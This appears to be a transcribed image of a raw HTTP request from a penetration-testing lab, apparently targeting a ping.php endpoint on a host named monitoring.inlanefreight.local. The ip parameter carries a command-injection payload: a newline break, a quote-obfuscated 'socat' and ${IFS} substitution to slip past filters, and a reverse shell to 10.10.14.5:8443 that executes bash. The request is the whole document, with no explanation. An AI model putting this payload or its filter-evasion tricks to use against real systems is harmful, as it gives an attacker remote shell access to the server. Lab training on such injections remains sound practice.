 1 GET /ping.php?ip=
127.0.0.1%0a's'o'c'a't'${IFS}TCP4:10.10.14.5:8443${IFS}EXEC:bash
HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=4podphl2p51ogisrlbt7c84b4u
11
12